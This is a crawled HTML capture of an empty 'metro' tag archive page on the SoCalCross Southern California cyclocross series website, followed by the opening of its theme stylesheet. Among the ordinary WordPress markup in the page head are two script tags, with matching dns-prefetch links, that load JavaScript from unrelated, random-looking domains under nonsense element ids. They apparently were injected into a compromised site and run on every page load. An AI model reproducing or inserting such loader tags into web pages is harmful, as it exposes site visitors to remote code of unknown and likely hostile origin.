

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://socalcross.org/tag/metro/
body_size: 6877
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="The Southern California Prestige Series of Cyclocross was formed in 2005 by cycling clubs eager to grow the sport and motivated to become the premier cyclocross series in Southern California and nationwide! This season the Prestige Series will host 22 races hosted by over 30 cycling clubs across the region from San Diego to San Luis Obispo!" />
<meta name="keywords" content="cyclocross,cycle,bicycle,bike,cross,california,southern,ca,prestige,series" />
<meta name="author" content="SoCalCross" />

<title>metro &#124;  SoCalCross &#124; Southern California Prestige Series of CycloCross</title>
<link rel="stylesheet" href="https://socalcross.org/wp-content/themes/socalcx/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://socalcross.org/wp-content/themes/socalcx/skins/socalcx/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://socalcross.org/wp-content/themes/socalcx/scripts/colorbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://socalcross.org/wp-content/themes/socalcx/scripts/validationEngine.jquery.css" type="text/css" media="screen" />



<link href="http://socalcross.org.s104299.gridserver.com/favicon.ico" rel="shortcut icon" />

<link rel="alternate" type="application/rss+xml" title="SoCalCross RSS Feed" href="https://socalcross.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="SoCalCross Atom Feed" href="https://socalcross.org/feed/atom/" />

<link rel="pingback" href="https://socalcross.org/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SoCalCross &raquo; metro Tag Feed" href="https://socalcross.org/tag/metro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/socalcross.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://socalcross.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://socalcross.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<link rel="https://api.w.org/" href="https://socalcross.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://socalcross.org/wp-json/wp/v2/tags/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://socalcross.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	

<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/jquery-1.4.2.min.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/superfish.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/swfobject.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/jquery.validationEngine-en.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/jquery.validationEngine.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/slide.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/jquery.bgpos.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/twitter.min.js"></script>
<script type="text/javascript" language="javascript" src="https://socalcross.org/wp-content/themes/socalcx/scripts/scripts.js"></script>

<style type="text/css">
.title, .vegur, .sidebar #searchform label, #bookmarks h2, .thirdpart .title, .innerdouble h3, .post h1, .post h2, .post h3 {
		font-family:'VegurLight';}
.foldermenu { visibility:hidden }
</style>

</head>
<body class="archive tag tag-metro tag-483 wp-theme-socalcx flatstyle">	
	
	<div id="toppanel"> 

	<div id="panel">
		<div class="content clearfix">
			<div class="left" style="width:525px;">
			<h2 class="panel_welcome logged_out">Welcome to SoCalCross</h2>
                <div class="panel_col1">
                <p>The Southern California Prestige Series of Cyclocross formed in 2005 by an association of  cycling clubs motivated to become the premier cyclocross series in Southern California and the nation! The SoCalCross Prestige Series hosts races weekly across Southern California kicking off with the Happy Hour Tour series of promotional clinics and events running from September to January each year.  SoCalCross also hosts gravel events in the Spring and Summer signature LA Roubaix kicks off our Spring/Summer gravel ride season!</p>
                </div>
                <div id="searchbox" style="margin-top:20px;"><form role="search" method="get" id="searchform" class="searchform" action="https://socalcross.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
			</div>
			<div class="left" style="width:210px;">
				<!-- Login Form -->
				<form class="clearfix" name="loginform" id="loginform" action="https://socalcross.org/wp-login.php" method="post">
					<h2>Member Login</h2>
					<label class="grey" for="log">Username:</label>
					<input class="field" type="text" name="log" id="log" value="" size="23" />
					<label class="grey" for="pwd">Password:</label>
					<input class="field" type="password" name="pwd" id="pwd" size="23" />
	            	<label><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me</label>
        			<div class="clear"></div>
					<input type="submit" name="submit" value="&nbsp;" class="bt_login" />
					<input type="hidden" name="redirect_to" value="/tag/metro/"/>
					<a class="lost-pwd" href="https://socalcross.org/wp-login.php?action=lostpassword">Lost your password?</a>
				</form>
			</div>
			<div class="left right" style="width:170px;">
							<h2>Registration is Not Open Yet</h2>
				<p>The new site is still under development. A new interactive section is coming soon.</p>
				
						
			</div>
		</div>
	</div> <!-- /login -->	

    <!-- The tab on top -->	
	<div class="tab">
    <div style="width:1000px; margin:0 auto">
		<ul class="panel_toggle">
			<li>
							</li>
						<li class="left">&nbsp;</li>		
			<li>
				<a class="twitter_top" href="http://twitter.com/socalcross" title="Follow us on Twitter">
					Twitter
				</a>
			</li>
									<li class="left">&nbsp;</li>
		    	<li>
			    	<a class="facebook_top" href="http://www.facebook.com/pages/SoCalCross-PRESTIGE-SERIES/122864011073682" title="Follow us on Facebook">
			    		Facebook
			    	</a>
		    	</li>
		    			    			    	<li class="left">&nbsp;</li>
		    	<li>
				<a class="flickr_top" href="http://www.flickr.com/groups/socalcross/" title="View Photos on Flickr">
					Flickr
				</a>
			</li>
								    	<li class="left">&nbsp;</li>
		    	<li>
			    	<a class="contact_top" href="https://socalcross.org/contact/" title="Contact Us">
			    		Contact
			    	</a>
		    	</li>
		    	<li class="left">&nbsp;</li>
			<li id="toggle">
				<a id="open" class="open" href="#">
					<span class="uppercase"></span>Search | Login
				</a>
				<a id="close" style="display: none;" class="close" href="#">
					Close Panel
				</a>	
			</li>

		</ul> 
    </div>
	</div> <!-- / top -->			
	
</div> <!--END panel -->	


	<div class="wall">

    	<div class="nail">

        	<div class="container">

            	<div id="header">
            	
            		<a href="http://socalcross.org/"><img src="http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/img/socalcx_banner081312.png" alt="SoCalCX Prestige Series, Southern California Cyclocross" title="SoCalCX Prestige Series, Southern California Cyclocross" /></a>

          </div>
                <!-- end of header -->
                
                <div id="flatmenu">
                
                        					                            <ul class="flatmenu">
                               <li  ><a href="http://socalcross.org">Home</a></li>
								<li class="page_item page-item-2"><a href="https://socalcross.org/series-info/">Series Info</a></li>
<li class="page_item page-item-53"><a href="https://socalcross.org/photos/">Photos</a></li>
<li class="page_item page-item-57 page_item_has_children"><a href="https://socalcross.org/videos/">Videos</a>
<ul class='children'>
	<li class="page_item page-item-1095"><a href="https://socalcross.org/videos/youtube/">YouTube Video Gallery</a></li>
</ul>
</li>
<li class="page_item page-item-894"><a href="https://socalcross.org/register/">Register</a></li>
<li class="page_item page-item-254 page_item_has_children"><a href="https://socalcross.org/results/">Results</a>
<ul class='children'>
	<li class="page_item page-item-3469"><a href="https://socalcross.org/results/results-2011-2012/">Results 2011-2012</a></li>
	<li class="page_item page-item-3472"><a href="https://socalcross.org/results/results-2009-2010/">Results 2009-2010</a></li>
	<li class="page_item page-item-3467"><a href="https://socalcross.org/results/results-2010-2011/">Results 2010-2011</a></li>
	<li class="page_item page-item-4473"><a href="https://socalcross.org/results/results-2012-2013/">Results 2012-2013</a></li>
	<li class="page_item page-item-5635"><a href="https://socalcross.org/results/results-2013-2014/">Results 2013-2014</a></li>
	<li class="page_item page-item-6375"><a href="https://socalcross.org/results/results-2014-2015/">Results 2014-2015</a></li>
	<li class="page_item page-item-7159"><a href="https://socalcross.org/results/results-2015-2016/">Results 2015-2016</a></li>
	<li class="page_item page-item-7761"><a href="https://socalcross.org/results/results-2016-2017/">Results 2016-2017</a></li>
	<li class="page_item page-item-8272"><a href="https://socalcross.org/results/results-2017-2018/">Results 2017-2018</a></li>
	<li class="page_item page-item-8767"><a href="https://socalcross.org/results/results-2018-2019/">Results 2018-2019</a></li>
</ul>
</li>
<li class="page_item page-item-328"><a href="https://socalcross.org/contact/">Contact</a></li>
<li class="page_item page-item-689"><a href="https://socalcross.org/news/">News</a></li>
<li class="page_item page-item-846"><a href="https://socalcross.org/go-green-racer/">Go Green Racer</a></li>
<li class="page_item page-item-1399"><a href="https://socalcross.org/2009-2010-results-2/">2009-2010 Results</a></li>
<li class="page_item page-item-4488"><a href="https://socalcross.org/results-2/">Results (Current)</a></li>
<li class="page_item page-item-4849"><a href="https://socalcross.org/xc-runs/">Events &#038; Timing</a></li>
<li class="page_item page-item-6586"><a href="https://socalcross.org/scps-team-rankings/">Team Rankings &#8211; SCPS &#038; SCCF Series</a></li>
<li class="page_item page-item-8122"><a href="https://socalcross.org/individual-standings-archive/">Individual Standings &#8211; Archive</a></li>
									<li class="cat-item cat-item-995"><a href="https://socalcross.org/category/active-transportation/">Active Transportation</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://socalcross.org/category/advocacy-2/">Advocacy</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://socalcross.org/category/cinic/">Cinic</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://socalcross.org/category/cross-run/">cross run</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://socalcross.org/category/cyclocross/">Cyclocross</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://socalcross.org/category/duathlon/">Duathlon</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://socalcross.org/category/gravel-grinder-2/">Gravel Grinder</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://socalcross.org/category/outside-all-day-blog/">Outside All Day</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://socalcross.org/category/race-2/">Race</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://socalcross.org/category/registration-2/">Registration</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://socalcross.org/category/results/">Results</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://socalcross.org/category/schedule/">Schedule</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://socalcross.org/category/uncategorized/">Uncategorized</a>
</li>
                                <li><a href="#footer">contact us</a></li>
                          </ul>
				                        
                </div>
                <!-- end of flatmenu -->


            
			<div class="doublepart widepage" id="archive">

	<div class="post">
	
              <h2 class="title">&#8216;metro&#8217;</h2>
              <h3 class="subtitle">Tag Archive</h3>
		
		<div class="entry">
		
				
						
		</div> <!-- close entry -->
	
	</div> <!-- close post -->

                </div>
                <!-- end of doublepart -->
            
            </div>
            <!-- end of container -->
        
        </div>
        <!-- end of nail -->
    
    </div>
    <!-- end of wall -->
<!-- FOOTER.PHP START -->  
    <div class="wall" id="credits">
    
    	<div class="nail">
        
        	<div class="container">
                                <a href="https://socalcross.org"><img src="http://socalcross.org.s104299.gridserver.com/wp-content/themes/socalcx/skins/socalcx/img/brand.png" alt="Bottom logo" id="logosmall" /></a>                
                                <p class="credits">© 2010 SoCalCross | Southern California Prestige Series of CycloCross. All rights reserved.</p>
                
            	<a href="#header" id="backtotop">&nbsp;</a>
            </div>
            <!-- end of container -->
        
        
        </div>
        <!-- end of nail -->
    
    </div>
    <!-- end of wall#credits -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/socalcx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://socalcross.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/socalcross.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://socalcross.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://socalcross.org/wp-content/plugins/simple-mail-address-encoder/smae.js?ver=1.0.0" id="smae.js-js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7523863-5");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>
<!-- FOOTER.PHP END -->

--- FILE ---
content_type: text/css
request_url: https://socalcross.org/wp-content/themes/socalcx/style.css
body_size: 833
content:
/*
Theme Name: SoCalCX
Theme URI: http://socalcross.org
Description: Southern California Cyclocross Prestige Series
Version: 1.11
Author: JLOFT
Author URI: http://jloft.com
*/

/*********************************************************************************
*
*				Reset
*
*********************************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	color:#222;
}
ol {
	list-style:armenian;
}
ul {
	list-style: square;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*show table */

table {border:1px solid #ccc;padding:5px;background:#fff;}
td, th  {border:1px solid #ccc;padding:5px;}
th {background:#efefef;}


a img {
	border:none;
}

caption {font-size:1.5em;font-weight:bold;}
.tableborder {border:1px solid #666;margin-top:30px;}
.tableborder th {background:#ccc;border:1px solid #666;padding:5px;}
.tableborder td {border:1px solid #666;padding:5px;}

h1,h2,h3,h4,h5,p {
	padding:0;
	margin:0;
	font-size:inherit;
	font-weight:normal;
}


/*********************************************************************************
*
*				General
*
*********************************************************************************/
a:hover {
	text-decoration:underline;
}
*:active {
	outline:none;
	-moz-outline-style:none;
}
*:focus {
	outline:none;
	-moz-outline-style:none;
}
.alignleft {
	float:left;
	display:inline;
	text-align:left;
}
.alignright {
	float:right;
	display:inline;
	text-align:left;
}
.alignnone {
	float:none;
	display:block;
	clear:both;
}
.alignrightright {
	float:right;
	display:inline;
	text-align:right;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}




/*********************************************************************************
*
*				Contact Form Thank You Page
*
*********************************************************************************/
#thankspage {
	position:relative;
	margin:100px auto 20px;
	width:80%;
	font-size:15px;
	line-height:22px;
}
#thankspage h1 {
	font-size:20px;
	line-height:25px;
	color:#090;
